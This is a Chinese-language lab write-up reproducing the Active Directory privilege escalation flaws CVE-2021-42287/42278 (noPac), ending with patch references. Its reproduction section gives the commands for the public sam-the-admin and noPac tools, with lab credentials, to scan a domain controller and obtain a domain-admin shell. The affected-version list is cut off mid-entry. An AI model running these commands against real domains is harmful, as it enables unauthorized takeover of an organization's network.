Windows域服务权限提升漏洞(CVE-2021-42287, CVE-2021-42278)
1.漏洞描述
Windows域服务权限提升漏洞(CVE-2021-42287, CVE-2021-42278)是由于Active Directory 域服务没有进行适当的安全限制,导致可绕过安全限制进行权限提升。攻击者可利用该漏洞造成将域内的普通用户权限提升到域管理员权限等危害。
2.影响版本
CVE-2021-42287:
Windows Server 2012 R2 (Server Core installation)
Windows Server 2012 R2
Windows Server 2012 (Server Core installation)
Windows Server 2012
Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)
Windows Server 2008 R2 for x64-based Systems Service Pack 1
Windows Server 2008 for x64-based Systems Service Pack 2 (Server Core installation)
Windows Server 2008 for x64-based Systems Service Pack 2
Windows Server 2008 for 32-bit Systems Service Pack 2 (Server Core installation)
Windows Server 2008 for 32-bit Systems Service Pack 2
Windows Server 2016 (Server Core installation)
Windows Server 2016
Windows Server, version 20H2 (Server Core Installation)
Windows Server, version 2004 (Server Core installation)
Windows Server 2022 (Server Core installation)
Windows Server 2022
Windows Server 2019 (Server Core installation)
Windows Server 2019
CVE-2021-42278:
Windows Server 2012 R2 (Server Core installation)
Windows Server 2012 R2
Windows Server 2012 (Server Core installation)
Windows Server 2012
Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)
Windows Server 2008 R2 for x64-based Systems Service Pack 1
Windows Server 2008 for x64-based Systems Service Pack 2 (Server Core installation)
Windows Server 2008 for x64-based Systems Service Pack 2
Windows Server 2008 for 32-bit Systems Service Pack 2 (Server Core installation)
Windows Server 2008 for 32-bit Systems Service Pack 2
Windows Server 2016 (Server Core installation)
Windows Server 2016
Windows Server, version 20H2 (Server Core Installation)
Windows Server, version 2004 (Server Core installation)
Windows Server 2022 (Server Core installation)
Windows Server 2022
Windows Server 2019 (Server Core
3.漏洞利用条件
(1)一个普通域成员帐户
(2)域用户有创建机器用户的权限(一般默认权限)
(3)DC未打补丁KB5008380或KB5008602
4.环境准备
Win7
192.168.42.128
域普通用户:adtest/szg:1234qweR
Win server2008 R2 Standard Service Pack 1
192.168.42.136
域控机器
Kali
192.168.42.138
攻击机器
5.漏洞利用工具
下载地址:
https://github.com/WazeHell/sam-the-admin
https://github.com/Ridter/noPac
6.漏洞复现
sam-the-admin脚本

查看源码,发现脚本实际是实际就是调用两个可执行文件
kali中存在这两个文件的py文件,路径为/usr/local/bin/smbexec.py 和 /usr/local/bin/secretsdump.py
修改代码如下:

安装requirements.txt文件中的python模块
pip3 install -r requirements.txt
执行如下命令进行域服务提权攻击
python3 sam_the_admin.py "adtest/szg:1234qweR" -dc-ip 192.168.42.136 -shell
PS:目前脚本只能在kali环境下运行成功。
noPac脚本

先安装requirements.txt文件中的模块
pip3 install -r requirements.txt

Scanner
python3 scanner.py -use-ldap adtest/szg:1234qweR -dc-ip 192.168.42.136
GetST
python3 noPac.py -use-ldap adtest/szg:1234qweR -dc-ip 192.168.42.136

Auto get shell
python3 noPac.py -use-ldap adtest/szg:1234qweR -dc-ip 192.168.42.136 –shell
7.修复建议
官方已发布漏洞补丁及修复版本,Windows用户可通过Windows update自动更新升级,或通过下述漏洞参考中的链接手动更新。
漏洞参考:
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-42287
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-42278